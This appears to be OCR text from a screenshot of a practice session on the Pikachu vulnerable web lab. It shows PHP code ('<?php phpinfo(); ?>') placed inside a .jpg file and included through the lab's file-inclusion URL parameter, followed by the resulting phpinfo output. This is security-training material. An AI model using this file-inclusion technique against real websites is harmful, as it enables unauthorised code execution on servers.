 此电脑 › system (C:)
在 system (C:) 中搜索
名称
ShenZao.ini
dcdspdbg.log
123.jpg
$WINRE_BACKUP_PARTITION.M...
用户
Windows
间
C:\123.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
123.py 123.jpg
1 <?php phpinfo(); ?>
Get the pikachu
pkq/vul/fileinclude/fi_remote.php?filename=file://c:/123.jpg&submit=提交查询
编码 加密 All_In_One RT在线工具 信息收集 SQL Injections
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
PHP Version 7.3.4
php
System Windows NT DESKTOP-4SVTAV6 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-